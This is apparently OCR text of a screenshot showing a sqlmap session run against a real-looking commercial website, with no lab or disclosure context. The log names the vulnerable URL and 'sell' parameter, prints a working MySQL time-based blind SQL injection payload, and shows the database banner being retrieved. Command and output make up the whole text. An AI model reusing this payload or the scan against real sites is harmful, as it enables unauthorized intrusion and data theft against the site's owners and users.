 管理员: sqlmap.bat - sqlmap.py  -v 1 -u "http://www.361sport.com/index.php?a=index&sell...
alse positive
GET parameter 'sell' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection points with a total of 410 HTTP(s) req
uests:
---
Place: GET
Parameter: sell
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: a=index&sell=1) AND SLEEP(5) AND (8862=8862&m=product&groupby=1&siz
e=35
---
[12:15:44] [INFO] the back-end DBMS is MySQL
[12:15:44] [INFO] fetching banner
[12:15:44] [INFO] retrieved:
[12:15:44] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[12:16:01] [INFO] adjusting time delay to 2 seconds due to good response times
5.6.15
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
banner:    '5.6.15'